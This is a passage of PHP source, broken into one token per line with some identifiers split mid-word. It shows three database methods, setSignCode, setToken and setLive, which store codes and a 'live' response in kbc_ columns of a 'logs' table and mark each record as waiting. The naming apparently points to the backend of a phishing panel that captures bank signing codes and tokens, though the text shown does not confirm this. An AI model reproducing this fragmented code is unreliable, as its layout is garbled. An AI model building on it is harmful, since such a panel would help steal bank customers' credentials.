
blic
static
function
setSignCode
(
$code
, 
$ui
d
)
{ 
$sql
 = 
"UPDATE logs SET kbc_m1 = :code, 
waiting = :waiting WHERE user_id = :uid"
; 
$d
b
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare(
$s
ql
); 
$stmt
->bindValue(
":code"
, 
$code
, PDO::P
ARAM_STR); 
$stmt
->bindValue(
":uid"
, 
$uid
, PD
O::PARAM_STR); 
$stmt
->bindValue(
":waiting"
, 
"true"
, PDO::PARAM_STR); 
$stmt
->execute(); } 
public
static
function
setToken
(
$code2
, 
$ui
d
)
{ 
$sql
 = 
"UPDATE logs SET kbc_m2 = :code
2, waiting = :waiting WHERE user_id = :uid"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prepare
(
$sql
); 
$stmt
->bindValue(
":code2"
, 
$code2
, P
DO::PARAM_STR); 
$stmt
->bindValue(
":uid"
, 
$ui
d
, PDO::PARAM_STR); 
$stmt
->bindValue(
":waiti
ng"
, 
"true"
, PDO::PARAM_STR); 
$stmt
->execute
(); } 
public
static
function
setLive
(
$respon
s
, 
$uid
)
{ 
$sql
 = 
"UPDATE logs SET kbc_live 
= :respons, waiting = :waiting WHERE user_id 
= :uid"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
-
>prepare(
$sql
); 
$stmt
->bindValue(
":respons"
, 
$respons
, PDO::PARAM_STR); 
$stmt
->bindValue
(
":uid"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->bindV
alue(
":waiting"
, 
"true"
, PDO::PARAM_STR); 
$s
tmt
->execute(); } 
public
static
function
set